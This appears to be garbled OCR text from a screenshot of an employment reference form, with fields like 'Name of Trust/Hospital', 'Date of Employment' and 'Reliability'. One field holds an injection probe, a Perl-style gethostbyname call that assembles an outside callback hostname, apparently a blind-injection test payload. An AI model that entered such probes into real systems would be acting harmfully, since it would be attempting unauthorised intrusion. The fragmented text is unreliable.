
1
Name of Trust/Hospital
gethostbyname(lc('hitsc'.'fjjzeywh75c5c.bxss.m
you
Date of Employment
1
1
nce
Reliability